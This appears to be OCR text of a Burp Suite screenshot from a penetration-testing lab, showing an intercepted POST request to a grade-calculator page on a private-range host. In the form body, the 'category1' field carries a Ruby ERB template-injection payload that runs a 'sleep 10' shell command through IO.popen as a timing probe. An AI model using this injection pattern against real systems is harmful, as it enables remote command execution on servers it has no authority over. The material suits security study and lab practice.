 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.1... Open browser
Type Direction Method URL Status code Length
HT... → Request POST http://10.10.11.253/weighted-grade-calc
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 category1=test%0A<%25%3d+IO.popen("sleep+10").readlines()%25>&grade1=20
&weight1=20&category2=test2&grade2=20&weight2=20&category3=test3&grade3
=20&weight3=20&category4=test4&grade4=20&weight4=20&category5=test5&
grade5=20&weight5=20
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 144.4MB Disabled